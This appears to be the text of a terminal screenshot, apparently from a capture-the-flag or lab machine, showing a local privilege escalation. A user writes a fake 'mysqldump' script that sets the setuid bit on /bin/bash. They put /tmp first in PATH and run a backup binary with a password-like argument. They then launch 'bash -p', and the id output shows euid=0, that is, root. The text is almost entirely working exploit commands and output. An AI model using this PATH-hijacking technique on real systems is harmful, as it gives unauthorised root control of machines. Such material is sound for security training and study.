 guardian@ip-172-16-11-85:/opt$ echo '#!/bin/bash' > /tmp/mysqldump
echo '#!/bin/bash' > /tmp/mysqldump
guardian@ip-172-16-11-85:/opt$ echo 'chmod u+s /bin/bash' >> /tmp/mysqldump
echo 'chmod u+s /bin/bash' >> /tmp/mysqldump
guardian@ip-172-16-11-85:/opt$ chmod +x /tmp/mysqldump
chmod +x /tmp/mysqldump
guardian@ip-172-16-11-85:/opt$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
guardian@ip-172-16-11-85:/opt$ ./backup mysql_backup:7fxzh7m*
./backup mysql_backup:7fxzh7m*
guardian@ip-172-16-11-85:/opt$ bash -p
bash -p
id
uid=1001(guardian) gid=1001(guardian) euid=0(root) groups=1001(guardian)